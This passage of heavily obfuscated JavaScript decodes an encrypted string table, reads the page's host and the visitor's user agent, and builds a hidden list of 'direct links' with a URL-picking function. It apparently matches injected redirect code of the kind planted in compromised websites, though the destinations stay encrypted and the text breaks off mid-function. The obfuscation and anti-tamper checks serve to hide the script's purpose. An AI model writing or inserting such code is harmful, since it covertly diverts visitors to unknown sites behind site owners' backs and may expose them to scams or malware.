\x43\x74\x61','\x57\x36\x68\x63\x47\x43\x6f\x43\x67\x71','\x57\x34\x68\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x77','\x74\x43\x6f\x70\x68\x5a\x62\x45','\x57\x4f\x62\x4d\x7a\x4e\x69\x4d','\x45\x38\x6f\x79\x57\x36\x54\x37\x6f\x47','\x57\x37\x42\x64\x4b\x32\x69\x42\x6f\x47','\x57\x37\x43\x78\x57\x52\x54\x59\x57\x50\x4f','\x44\x76\x4a\x63\x4b\x4a\x47\x72','\x57\x52\x6c\x63\x53\x74\x2f\x64\x4f\x71\x4f','\x65\x4c\x52\x64\x50\x38\x6f\x63\x69\x57','\x6f\x47\x47\x46\x78\x53\x6b\x32','\x57\x36\x5a\x64\x4c\x53\x6f\x64\x65\x49\x53'];var _0x1127=function(_0x112a8e,_0x571f5c){_0x112a8e=_0x112a8e-(0xaf*0x35+0x24*0xca+-0x12c*0x36);var _0x3c39eb=_0x40d9[_0x112a8e];if(_0x1127['\x57\x54\x69\x49\x42\x4b']===undefined){var _0xc98c96=function(_0x3f6dc9){var _0x21ae31='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x56cf0d='';for(var _0x39fe7d=0xa31+-0x7c7*-0x1+-0x11f8,_0x20ee50,_0x19cc63,_0x8461bd=0x1*0xb35+0x4*-0x293+0x1*-0xe9;_0x19cc63=_0x3f6dc9['\x63\x68\x61\x72\x41\x74'](_0x8461bd++);~_0x19cc63&&(_0x20ee50=_0x39fe7d%(-0xa2b+-0x339+0xd68)?_0x20ee50*(-0x29e*-0xa+0x3*-0x330+0x82e*-0x2)+_0x19cc63:_0x19cc63,_0x39fe7d++%(0x7*-0x139+0x2187*0x1+-0x18f4))?_0x56cf0d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x187d+-0x45*0x6c+0x1*0x59e&_0x20ee50>>(-(-0x19a5+-0x71*-0x2b+0x7a*0xe)*_0x39fe7d&0x10a5+-0x1fc6+-0x50d*-0x3)):0x2*-0x944+-0x1*0xb03+0x1d8b){_0x19cc63=_0x21ae31['\x69\x6e\x64\x65\x78\x4f\x66'](_0x19cc63);}return _0x56cf0d;};var _0x5af33f=function(_0xa93093,_0x31f0b3){var _0x4e1d63=[],_0x52f442=0x251+-0x1a9*-0xa+-0x1d*0xa7,_0x3ec3d2,_0x33a21b='',_0x5064c3='';_0xa93093=_0xc98c96(_0xa93093);for(var _0x56ca72=-0x83*-0x35+0x386+-0x1ea5,_0x1963d3=_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x56ca72<_0x1963d3;_0x56ca72++){_0x5064c3+='\x25'+('\x30\x30'+_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56ca72)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x6*0x567+0x3*-0x971+-0x1*-0x3ccd))['\x73\x6c\x69\x63\x65'](-(0xfb5+-0x1358+0x3a5));}_0xa93093=decodeURIComponent(_0x5064c3);var _0x360515;for(_0x360515=0x1c3*-0xd+0x1da5+0x6be*-0x1;_0x360515<-0xa*-0x2f8+0xa51+0x2701*-0x1;_0x360515++){_0x4e1d63[_0x360515]=_0x360515;}for(_0x360515=0x24e0+0x35*0x73+0xc23*-0x5;_0x360515<-0x31*-0x42+0x6e2+-0x1284;_0x360515++){_0x52f442=(_0x52f442+_0x4e1d63[_0x360515]+_0x31f0b3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360515%_0x31f0b3['\x6c\x65\x6e\x67\x74\x68']))%(0xed+-0x3*-0x8ef+-0x1aba),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2;}_0x360515=0x493+-0xe5f*0x1+-0xe4*-0xb,_0x52f442=-0x1f51*-0x1+0x11*-0x1ba+-0x1f7*0x1;for(var _0x3c13ff=-0xdc7*0x1+0x8*-0x412+0x2e57;_0x3c13ff<_0xa93093['\x6c\x65\x6e\x67\x74\x68'];_0x3c13ff++){_0x360515=(_0x360515+(0x24a*0xc+0xf51+0xab2*-0x4))%(-0x1474+-0x49*0xe+-0x1*-0x1972),_0x52f442=(_0x52f442+_0x4e1d63[_0x360515])%(-0x1359+0x1ff8+0x19*-0x77),_0x3ec3d2=_0x4e1d63[_0x360515],_0x4e1d63[_0x360515]=_0x4e1d63[_0x52f442],_0x4e1d63[_0x52f442]=_0x3ec3d2,_0x33a21b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa93093['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3c13ff)^_0x4e1d63[(_0x4e1d63[_0x360515]+_0x4e1d63[_0x52f442])%(0x60*0x11+0x31a*-0x7+0x1056)]);}return _0x33a21b;};_0x1127['\x48\x4f\x4b\x54\x46\x73']=_0x5af33f,_0x1127['\x4c\x56\x54\x48\x70\x53']={},_0x1127['\x57\x54\x69\x49\x42\x4b']=!![];}var _0x50c9c3=_0x40d9[0x1*0x1693+0xf1*-0xf+-0x874],_0x501340=_0x112a8e+_0x50c9c3,_0x2f1b3f=_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340];if(_0x2f1b3f===undefined){if(_0x1127['\x7a\x57\x77\x52\x61\x49']===undefined){var _0x40c670=function(_0x278f08){this['\x4c\x79\x48\x64\x67\x44']=_0x278f08,this['\x5a\x77\x79\x6e\x51\x75']=[0x1ae6+-0x17d4+-0x9d*0x5,-0xe94+-0x4*-0xbf+0xb98,-0x20c3+0xd24+-0x1*-0x139f],this['\x45\x4b\x4e\x61\x6d\x50']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4a\x4b\x6b\x65\x6e\x54']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x71\x76\x79\x6f\x4d\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x42\x45\x42\x54\x64']=function(){var _0x120538=new RegExp(this['\x4a\x4b\x6b\x65\x6e\x54']+this['\x71\x76\x79\x6f\x4d\x65']),_0x119f02=_0x120538['\x74\x65\x73\x74'](this['\x45\x4b\x4e\x61\x6d\x50']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x5a\x77\x79\x6e\x51\x75'][-0x1e4e+0x1*0xed2+0x5*0x319]:--this['\x5a\x77\x79\x6e\x51\x75'][-0x9b+-0x2539+0x434*0x9];return this['\x4c\x43\x43\x71\x49\x6f'](_0x119f02);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x43\x43\x71\x49\x6f']=function(_0x3b448f){if(!Boolean(~_0x3b448f))return _0x3b448f;return this['\x79\x59\x55\x6a\x65\x53'](this['\x4c\x79\x48\x64\x67\x44']);},_0x40c670['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x59\x55\x6a\x65\x53']=function(_0x14cef6){for(var _0x14a654=0x31*-0x5+-0x1b19*-0x1+-0x1a24,_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];_0x14a654<_0x1ae457;_0x14a654++){this['\x5a\x77\x79\x6e\x51\x75']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1ae457=this['\x5a\x77\x79\x6e\x51\x75']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14cef6(this['\x5a\x77\x79\x6e\x51\x75'][0xa6f+0x11db+-0x66*0x47]);},new _0x40c670(_0x1127)['\x51\x42\x45\x42\x54\x64'](),_0x1127['\x7a\x57\x77\x52\x61\x49']=!![];}_0x3c39eb=_0x1127['\x48\x4f\x4b\x54\x46\x73'](_0x3c39eb,_0x571f5c),_0x1127['\x4c\x56\x54\x48\x70\x53'][_0x501340]=_0x3c39eb;}else _0x3c39eb=_0x2f1b3f;return _0x3c39eb;};var _0x51567=function(_0x2316db,_0x222227,_0x221525,_0x31045f,_0x53512c){return _0x1127(_0x222227- -0x3ac,_0x2316db);},_0x55c6e9=function(_0x530db5,_0xb61f39,_0x10f513,_0x5ab58e,_0x18c53e){return _0x1127(_0xb61f39- -0x3ac,_0x530db5);},_0x1794df=function(_0x7dd3b5,_0x56dd35,_0xc33a1,_0x3c3e22,_0x5b73a0){return _0x1127(_0x56dd35- -0x3ac,_0x7dd3b5);},_0x554a42=function(_0x37cba1,_0x5bb1a9,_0x3328e1,_0x1d839d,_0x2387e4){return _0x1127(_0x5bb1a9- -0x3ac,_0x37cba1);},_0x58e188=function(_0x19dec7,_0x314a2e,_0x166860,_0x6ec45a,_0x5c5a8a){return _0x1127(_0x314a2e- -0x3ac,_0x19dec7);};(function(_0x5213b5,_0x380e69){var _0x71bc47=function(_0x48f8fa,_0x159cd1,_0x15b603,_0x2cf4e0,_0x3482c0){return _0x1127(_0x48f8fa-0x80,_0x2cf4e0);},_0x51d734=function(_0x1be8f4,_0x55f0b0,_0x47efc2,_0x6ded25,_0x518dbf){return _0x1127(_0x1be8f4-0x80,_0x6ded25);},_0x506559=function(_0xcd96d9,_0x470649,_0x15f448,_0x485bfd,_0x3e6b01){return _0x1127(_0xcd96d9-0x80,_0x485bfd);},_0x33111f=function(_0x13f9da,_0x5f3b1d,_0x3e2411,_0x21d0d9,_0x14a71f){return _0x1127(_0x13f9da-0x80,_0x21d0d9);},_0x2faf20=function(_0x3f3bd2,_0x37c816,_0x48b103,_0x1d2429,_0x4793da){return _0x1127(_0x3f3bd2-0x80,_0x1d2429);};while(!![]){try{var _0x3cc018=parseInt(_0x71bc47(0x1dc,0x1f3,0x22e,'\x29\x4d\x26\x76',0x19f))+parseInt(_0x51d734(0x1f7,0x145,0x19e,'\x79\x6b\x61\x50',0x25c))+parseInt(_0x506559(0x320,0x301,0x386,'\x68\x29\x41\x7a',0x3a6))+parseInt(_0x71bc47(0x208,0x2c2,0x268,'\x57\x24\x79\x26',0x19c))+-parseInt(_0x51d734(0x2f6,0x2bf,0x25c,'\x67\x38\x42\x5d',0x295))*-parseInt(_0x33111f(0x322,0x348,0x30d,'\x38\x35\x55\x44',0x321))+-parseInt(_0x51d734(0x29b,0x2af,0x238,'\x4a\x2a\x68\x48',0x282))+parseInt(_0x33111f(0x2f1,0x3a6,0x33f,'\x5a\x23\x6d\x44',0x253))*-parseInt(_0x51d734(0x317,0x260,0x389,'\x7a\x64\x25\x50',0x2e3));if(_0x3cc018===_0x380e69)break;else _0x5213b5['push'](_0x5213b5['shift']());}catch(_0x46a44d){_0x5213b5['push'](_0x5213b5['shift']());}}}(_0x40d9,0x2d8e+-0x490af+-0x2c17*-0x27));function random(_0x2a2fb4,_0x170951){var _0xae07d0=function(_0x3df390,_0x32867d,_0x5e4d82,_0x44ebe8,_0x2739a9){return _0x1127(_0x2739a9-0x30,_0x5e4d82);},_0x600cc7=function(_0x3b666d,_0x7205b2,_0x150af4,_0x5e29ed,_0x526f5c){return _0x1127(_0x526f5c-0x30,_0x150af4);},_0x663181=function(_0x510d76,_0x2c1364,_0x50507f,_0x43b90a,_0x58ab74){return _0x1127(_0x58ab74-0x30,_0x50507f);},_0x3c0a28=function(_0x1076a4,_0x23814b,_0x35a92b,_0x3044a3,_0x27de1e){return _0x1127(_0x27de1e-0x30,_0x35a92b);},_0x5e19ab=function(_0x312d93,_0x3e9318,_0x1fd163,_0x43b864,_0x34b928){return _0x1127(_0x34b928-0x30,_0x1fd163);},_0x17f54b={};_0x17f54b[_0xae07d0(0x135,0x1de,'\x6a\x5e\x5d\x6a',0x1bc,0x1e0)]=function(_0x28ef97,_0x563899){return _0x28ef97+_0x563899;},_0x17f54b[_0x600cc7(0x1c9,0x1b1,'\x77\x66\x71\x65',0x29b,0x247)]=function(_0x21c885,_0x445ae2){return _0x21c885*_0x445ae2;},_0x17f54b[_0x600cc7(0x1fb,0x243,'\x34\x79\x25\x72',0x1bd,0x1ba)]=function(_0x21529c,_0x244fa4){return _0x21529c-_0x244fa4;};var _0x1eb1b6=_0x17f54b;return _0x1eb1b6[_0x663181(0x231,0x189,'\x34\x79\x25\x72',0x259,0x1cc)](Math[_0x663181(0x1d1,0x137,'\x57\x24\x79\x26',0x142,0x1be)](_0x1eb1b6[_0xae07d0(0x285,0x272,'\x6c\x4d\x55\x39',0x2ed,0x2ca)](Math[_0x663181(0x122,0x23f,'\x30\x4c\x24\x5b',0x167,0x1c7)+'\x6d'](),_0x1eb1b6[_0x600cc7(0x290,0x205,'\x44\x77\x63\x65',0x1df,0x237)](_0x1eb1b6[_0x3c0a28(0x249,0x34b,'\x6a\x5e\x5d\x6a',0x209,0x296)](_0x170951,_0x2a2fb4),-0x21e7+-0x852+0x2a3a))),_0x2a2fb4);}var hs=window[_0x51567('\x4d\x41\x26\x51',-0x21f,-0x2bf,-0x1ba,-0x24f)+_0x51567('\x30\x4c\x24\x5b',-0x1f8,-0x218,-0x1f0,-0x140)][_0x51567('\x2a\x5b\x4e\x79',-0x188,-0x12e,-0xf7,-0x1d6)],hs2=window[_0x1794df('\x51\x51\x7a\x55',-0x19a,-0x1b7,-0x14f,-0x19f)+_0x58e188('\x7a\x64\x25\x50',-0x20c,-0x2ae,-0x2b9,-0x1af)][_0x51567('\x51\x51\x7a\x55',-0x247,-0x2df,-0x28b,-0x1a4)],ua=navigator[_0x51567('\x4d\x21\x4e\x35',-0x241,-0x285,-0x1a8,-0x2b0)+_0x51567('\x59\x33\x29\x69',-0x231,-0x28a,-0x206,-0x189)];direct_link_lists=[_0x51567('\x79\x66\x24\x32',-0x24f,-0x1e0,-0x201,-0x2b7)+_0x51567('\x56\x76\x44\x33',-0x1fa,-0x1b6,-0x1af,-0x146)+_0x1794df('\x6c\x73\x6a\x40',-0x23c,-0x2a6,-0x1e9,-0x1c6)+_0x58e188('\x6a\x28\x36\x71',-0x113,-0x175,-0x111,-0xda)+_0x51567('\x78\x6b\x34\x45',-0x14a,-0x18b,-0xa7,-0x10a)+_0x51567('\x4f\x55\x4e\x32',-0x124,-0x105,-0x147,-0xec)+_0x554a42('\x51\x51\x7a\x55',-0x13f,-0xc9,-0x1e3,-0xf3)+_0x51567('\x71\x61\x72\x63',-0x177,-0x175,-0x1c0,-0xd1)+_0x1794df('\x26\x23\x68\x36',-0x1d5,-0x1cc,-0x160,-0x211)+_0x554a42('\x5a\x23\x6d\x44',-0x137,-0x143,-0xfb,-0x1a5)+_0x55c6e9('\x28\x69\x58\x29',-0x193,-0x201,-0x11f,-0x146)+_0x51567('\x55\x6e\x44\x63',-0x229,-0x1e2,-0x1c5,-0x246)+_0x55c6e9('\x56\x76\x44\x33',-0x101,-0x1a6,-0xfd,-0x190)+_0x58e188('\x30\x4c\x24\x5b',-0x1b5,-0x114,-0x150,-0x12a),_0x51567('\x5a\x23\x6d\x44',-0x225,-0x2ba,-0x197,-0x234)+_0x55c6e9('\x6c\x73\x6a\x40',-0x1d1,-0x11c,-0x1a3,-0x217)+_0x554a42('\x26\x28\x4e\x6d',-0x1bb,-0x265,-0xff,-0x1bc)+_0x58e188('\x25\x31\x6f\x4b',-0x138,-0x172,-0xff,-0x1f2)+_0x1794df('\x77\x66\x71\x65',-0x102,-0xb9,-0x14d,-0xef)+_0x554a42('\x6c\x4d\x55\x39',-0x1fb,-0x2af,-0x1f1,-0x2b7)+_0x554a42('\x70\x4d\x77\x39',-0x1a0,-0x257,-0x16b,-0x114)+_0x51567('\x53\x44\x52\x42',-0x1e2,-0x1d7,-0x1b9,-0x221)+_0x1794df('\x4a\x2a\x68\x48',-0xf5,-0x125,-0x19a,-0xab)+_0x51567('\x33\x63\x49\x59',-0x239,-0x227,-0x237,-0x2e9)+_0x55c6e9('\x37\x49\x48\x56',-0xfe,-0xb0,-0xaa,-0xc8)+_0x554a42('\x79\x66\x24\x32',-0xd7,-0x48,-0x55,-0x73)+_0x554a42('\x41\x6e\x71\x35',-0x1f2,-0x160,-0x1e2,-0x182)+_0x51567('\x6d\x59\x26\x5a',-0x171,-0xca,-0x183,-0x14e),_0x1794df('\x55\x6e\x44\x63',-0x17f,-0x207,-0x1be,-0x1ae)+_0x58e188('\x25\x31\x6f\x4b',-0x20b,-0x1ba,-0x20c,-0x1fc)+_0x51567('\x33\x63\x49\x59',-0x1e5,-0x1ad,-0x20a,-0x296)+_0x55c6e9('\x67\x38\x42\x5d',-0x134,-0x172,-0xb8,-0x1d8)+_0x55c6e9('\x79\x66\x24\x32',-0x20f,-0x199,-0x1da,-0x23d)+_0x51567('\x70\x4d\x77\x39',-0x21b,-0x284,-0x177,-0x273)+_0x55c6e9('\x38\x35\x55\x44',-0x1c4,-0x1e3,-0x22e,-0x214)+_0x554a42('\x77\x66\x71\x65',-0x1e6,-0x2a0,-0x196,-0x208)+_0x55c6e9('\x32\x76\x55\x58',-0x168,-0xe2,-0xdd,-0x17b)+_0x55c6e9('\x4f\x55\x4e\x32',-0x1b7,-0x146,-0x1f2,-0x145)+_0x51567('\x32\x76\x55\x58',-0x19c,-0xef,-0xe9,-0x21f)+_0x51567('\x51\x34\x44\x33',-0x164,-0x1af,-0x11f,-0x1f6)+_0x58e188('\x26\x23\x68\x36',-0x1e9,-0x18e,-0x266,-0x12e)+_0x58e188('\x6c\x4d\x55\x39',-0x1cc,-0x1f2,-0x235,-0x27e),_0x58e188('\x5a\x23\x6d\x44',-0x225,-0x1c9,-0x206,-0x267)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x245,-0xf3,-0x242)+_0x554a42('\x55\x6e\x44\x63',-0x24c,-0x2eb,-0x20f,-0x1b9)+_0x51567('\x26\x23\x68\x36',-0x18b,-0x1aa,-0x215,-0x167)+_0x554a42('\x33\x63\x49\x59',-0x242,-0x1bc,-0x2fd,-0x18e)+_0x58e188('\x4f\x55\x4e\x32',-0x1ac,-0x1a5,-0x1de,-0x1b1)+_0x51567('\x75\x38\x4c\x67',-0x1d0,-0x243,-0x255,-0x1f6)+_0x55c6e9('\x28\x69\x58\x29',-0x110,-0xe0,-0xcc,-0x9c)+_0x1794df('\x25\x31\x6f\x4b',-0x140,-0x1c3,-0xf8,-0x1c0)+_0x58e188('\x51\x51\x7a\x55',-0x157,-0x207,-0x10e,-0x115)+_0x554a42('\x70\x4d\x77\x39',-0xe0,-0x14e,-0x93,-0x17c)+_0x55c6e9('\x59\x33\x29\x69',-0x202,-0x25e,-0x24e,-0x146)+_0x1794df('\x53\x44\x52\x42',-0x180,-0x155,-0x12d,-0x18f)+_0x554a42('\x45\x76\x33\x72',-0x211,-0x228,-0x290,-0x25b),_0x1794df('\x56\x76\x44\x33',-0xe2,-0x3d,-0xcd,-0x147)+_0x1794df('\x44\x77\x63\x65',-0x20e,-0x2a3,-0x157,-0x1bb)+_0x1794df('\x6a\x28\x36\x71',-0x213,-0x182,-0x229,-0x1d6)+_0x1794df('\x6d\x59\x26\x5a',-0x1d9,-0x1ae,-0x238,-0x216)+_0x58e188('\x6a\x42\x6b\x64',-0xd8,-0x73,-0x192,-0x18c)+_0x55c6e9('\x2a\x5b\x4e\x79',-0xee,-0xb5,-0x44,-0x16c)+_0x58e188('\x5a\x23\x6d\x44',-0xe1,-0x18e,-0x3b,-0x53)+_0x554a42('\x37\x49\x48\x56',-0x15d,-0x168,-0x115,-0x1d7)+_0x58e188('\x30\x4c\x24\x5b',-0x248,-0x1d3,-0x1fa,-0x214)+_0x51567('\x37\x37\x23\x44',-0xf1,-0x37,-0xd3,-0xa4)+_0x1794df('\x29\x4d\x26\x76',-0x184,-0x1c1,-0x144,-0x1c7)+_0x1794df('\x44\x77\x63\x65',-0x220,-0x272,-0x2cb,-0x24a)+_0x55c6e9('\x38\x35\x55\x44',-0x1e8,-0x1fe,-0x173,-0x1a4)+_0x51567('\x45\x76\x33\x72',-0x17a,-0x228,-0x180,-0x1cc),_0x55c6e9('\x6a\x5e\x5d\x6a',-0x10f,-0x91,-0x16a,-0xe4)+_0x51567('\x35\x4c\x30\x69',-0x23b,-0x297,-0x249,-0x212)+_0x1794df('\x33\x63\x49\x59',-0x1eb,-0x165,-0x2a7,-0x26f)+_0x51567('\x2a\x5b\x4e\x79',-0x12c,-0x183,-0xa3,-0x121)+_0x1794df('\x68\x29\x41\x7a',-0x22c,-0x2a2,-0x1ac,-0x1a1)+_0x58e188('\x70\x4d\x77\x39',-0x127,-0x173,-0xea,-0x1a4)+_0x58e188('\x6c\x73\x6a\x40',-0x187,-0x160,-0xe1,-0x231)+_0x51567('\x71\x61\x72\x63',-0x237,-0x25c,-0x17a,-0x2ef)+_0x55c6e9('\x5a\x23\x6d\x44',-0x1f4,-0x167,-0x27e,-0x2a5)+_0x58e188('\x66\x34\x43\x69',-0x1d4,-0x1cd,-0x155,-0x13c)+_0x58e188('\x6c\x4d\x55\x39',-0x1ec,-0x2a0,-0x289,-0x172)+_0x51567('\x6c\x4d\x55\x39',-0x1b3,-0x243,-0x18d,-0x1ef)+_0x1794df('\x51\x51\x7a\x55',-0xd9,-0x186,-0xe7,-0xb5)+_0x1794df('\x26\x23\x68\x36',-0x190,-0x1a8,-0x1be,-0x120),_0x51567('\x2a\x5b\x4e\x79',-0xe9,-0x106,-0xf8,-0x11d)+_0x58e188('\x6c\x4d\x55\x39',-0x131,-0x13b,-0x18b,-0x168)+_0x55c6e9('\x70\x4d\x77\x39',-0x16e,-0x145,-0x185,-0x165)+_0x55c6e9('\x35\x4c\x30\x69',-0x147,-0x9e,-0x1f1,-0x163)+_0x1794df('\x33\x63\x49\x59',-0x24b,-0x1d4,-0x21d,-0x20f)+_0x58e188('\x32\x76\x55\x58',-0x1c9,-0x17c,-0x248,-0x158)+_0x55c6e9('\x4a\x2a\x68\x48',-0xf0,-0x70,-0x41,-0xe9)+_0x554a42('\x32\x76\x55\x58',-0x1ed,-0x174,-0x1c9,-0x17c)+_0x58e188('\x6c\x73\x6a\x40',-0x1b0,-0x256,-0x210,-0x119)+_0x1794df('\x30\x4c\x24\x5b',-0xdb,-0xc5,-0x170,-0x5f)+_0x554a42('\x6c\x4d\x55\x39',-0x251,-0x1fd,-0x1d7,-0x1dd)+_0x554a42('\x51\x51\x7a\x55',-0x153,-0xa7,-0x107,-0x14a)+_0x554a42('\x63\x5d\x37\x66',-0x18d,-0xdb,-0x20e,-0x163)+_0x55c6e9('\x59\x33\x29\x69',-0x1e3,-0x1b8,-0x130,-0x268),_0x51567('\x26\x28\x4e\x6d',-0x19f,-0x205,-0x1c0,-0x1f7)+_0x554a42('\x6a\x5e\x5d\x6a',-0x1c8,-0x230,-0x1aa,-0x26e)+_0x55c6e9('\x75\x38\x4c\x67',-0x1f5,-0x1a0,-0x15b,-0x22e)+_0x554a42('\x77\x66\x71\x65',-0xf3,-0x190,-0x160,-0xc3)+_0x554a42('\x35\x4c\x30\x69',-0x214,-0x1cc,-0x2ab,-0x1a2)+_0x58e188('\x6d\x59\x26\x5a',-0x149,-0x189,-0x1ad,-0x145)+_0x58e188('\x6c\x4d\x55\x39',-0x18f,-0x1d2,-0x155,-0x245)+_0x55c6e9('\x77\x66\x71\x65',-0x10d,-0x65,-0x116,-0xd8)+_0x58e188('\x78\x6b\x34\x45',-0x245,-0x2af,-0x221,-0x2ca)+_0x55c6e9('\x34\x79\x25\x72',-0x1d7,-0x1ab,-0x12d,-0x27b)+_0x51567('\x41\x6e\x71\x35',-0xe6,-0x87,-0x145,-0x59)+_0x554a42('\x4a\x2a\x68\x48',-0x218,-0x265,-0x296,-0x2c4)+_0x51567('\x33\x63\x49\x59',-0x11d,-0x150,-0xec,-0xcc)+_0x58e188('\x78\x6b\x34\x45',-0x129,-0x1dd,-0x7c,-0x1e6),_0x51567('\x45\x76\x33\x72',-0x24a,-0x2cb,-0x235,-0x2a7)+_0x58e188('\x4d\x21\x4e\x35',-0x246,-0x2b0,-0x2aa,-0x2ee)+_0x51567('\x28\x69\x58\x29',-0x1e4,-0x1b7,-0x280,-0x12c)+_0x1794df('\x34\x79\x25\x72',-0x10e,-0x1c6,-0x5e,-0x123)+_0x55c6e9('\x78\x6b\x34\x45',-0x1df,-0x25b,-0x146,-0x16e)+_0x51567('\x4f\x55\x4e\x32',-0x20d,-0x2b6,-0x1ba,-0x25f)+_0x554a42('\x66\x34\x43\x69',-0xf6,-0x19c,-0xc1,-0x175)+_0x51567('\x53\x44\x52\x42',-0x172,-0xd2,-0x1ba,-0x213)+_0x55c6e9('\x53\x44\x52\x42',-0x17b,-0xf5,-0x181,-0x141)+_0x51567('\x67\x38\x42\x5d',-0x12f,-0x8f,-0x1e1,-0xef)+_0x55c6e9('\x79\x66\x24\x32',-0x174,-0x1d2,-0x1e8,-0xbe)+_0x55c6e9('\x79\x6b\x61\x50',-0x16c,-0x1d5,-0xcb,-0x16b)+_0x51567('\x4f\x55\x4e\x32',-0xf8,-0x5d,-0x163,-0x177)+_0x554a42('\x6a\x28\x36\x71',-0x148,-0x1f8,-0x157,-0xb3),_0x55c6e9('\x2a\x5b\x4e\x79',-0xe9,-0x184,-0x73,-0x5d)+_0x51567('\x79\x66\x24\x32',-0xe4,-0x18a,-0xc3,-0x69)+_0x554a42('\x37\x49\x48\x56',-0x22d,-0x1cf,-0x2c9,-0x2e0)+_0x58e188('\x78\x6b\x34\x45',-0x167,-0x19f,-0x205,-0xcc)+_0x554a42('\x6a\x28\x36\x71',-0x123,-0x11f,-0x150,-0x98)+_0x58e188('\x70\x32\x76\x48',-0x203,-0x26c,-0x15d,-0x228)+_0x554a42('\x45\x76\x33\x72',-0x1ad,-0x228,-0x107,-0x20e)+_0x1794df('\x4a\x2a\x68\x48',-0x145,-0xa5,-0x8f,-0x118)+_0x554a42('\x26\x28\x4e\x6d',-0x114,-0x125,-0x150,-0x81)+_0x51567('\x7a\x64\x25\x50',-0x18e,-0x1a5,-0x124,-0xde)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cd,-0x1af,-0x20e,-0x1fe)+_0x554a42('\x30\x4c\x24\x5b',-0x16b,-0x1a0,-0x19f,-0x127)+_0x554a42('\x6d\x59\x26\x5a',-0x1ea,-0x16e,-0x1fc,-0x227)+_0x1794df('\x45\x76\x33\x72',-0x211,-0x269,-0x188,-0x1b6),_0x58e188('\x78\x6b\x34\x45',-0xde,-0x35,-0x55,-0x15a)+_0x51567('\x45\x76\x33\x72',-0x1a3,-0x132,-0x247,-0x175)+_0x51567('\x70\x4d\x77\x39',-0x15c,-0xa4,-0x1d9,-0x1a7)+_0x554a42('\x33\x63\x49\x59',-0x144,-0x157,-0x138,-0x137)+_0x58e188('\x26\x28\x4e\x6d',-0x1ab,-0x136,-0x21f,-0x104)+_0x554a42('\x28\x69\x58\x29',-0x104,-0x91,-0x12e,-0xd0)+_0x51567('\x63\x5d\x37\x66',-0x1c2,-0x116,-0x27a,-0x207)+_0x51567('\x33\x63\x49\x59',-0x16d,-0x17f,-0x1c2,-0x1fd)+_0x51567('\x55\x6e\x44\x63',-0x1dd,-0x215,-0x150,-0x243)+_0x55c6e9('\x28\x69\x58\x29',-0x1d3,-0x15e,-0x1c7,-0x233)+_0x1794df('\x37\x49\x48\x56',-0x194,-0x1bb,-0x1ae,-0xd7)+_0x554a42('\x37\x37\x23\x44',-0x236,-0x27a,-0x2b0,-0x290)+_0x1794df('\x52\x36\x72\x58',-0x226,-0x219,-0x1d1,-0x227)+_0x55c6e9('\x6a\x42\x6b\x64',-0x125,-0x172,-0x90,-0xf7),_0x1794df('\x4a\x2a\x68\x48',-0x15b,-0x13d,-0x19e,-0x108)+_0x58e188('\x25\x31\x6f\x4b',-0x1ef,-0x224,-0x241,-0x2aa)+_0x1794df('\x4f\x55\x4e\x32',-0x121,-0x1a3,-0x7d,-0x7f)+_0x55c6e9('\x70\x4d\x77\x39',-0x197,-0x12e,-0x12f,-0x143)+_0x1794df('\x63\x5d\x37\x66',-0x173,-0x1b6,-0x102,-0x119)+_0x51567('\x51\x34\x44\x33',-0xf9,-0x19e,-0x1a1,-0xe7)+_0x55c6e9('\x2a\x5b\x4e\x79',-0x1cb,-0x270,-0x169,-0x12a)+_0x1794df('\x37\x49\x48\x56',-0x162,-0xac,-0x182,-0xcf)+_0x58e188('\x63\x5d\x37\x66',-0x109,-0x194,-0xab,-0x115)+_0x554a42('\x34\x79\x25\x72',-0xe3,-0xad,-0x79,-0x14c)+_0x1794df('\x66\x34\x43\x69',-0xf4,-0x65,-0x6b,-0x160)+_0x58e188('\x37\x49\x48\x56',-0x170,-0xff,-0x22a,-0x13c)+_0x554a42('\x6a\x5e\x5d\x6a',-0x15e,-0x109,-0x114,-0x114)+_0x55c6e9('\x52\x36\x72\x58',-0x166,-0x1d3,-0x1a1,-0xd1)];function getURL(){var _0x433456=function(_0x2ca352,_0x5b4f00,_0x42e7f5,_0x450557,_0x1cb20b){return _0x58e188(_0x1cb20b,_0x2ca352-0xb3,_0x42e7f5-0xe4,_0x450557-0x1f0,_0x1cb20b-0x16a);},_0x407536=function(_0x41c50d,_0x106574,_0x84282c,_0x3c622f,_0x295a49){return 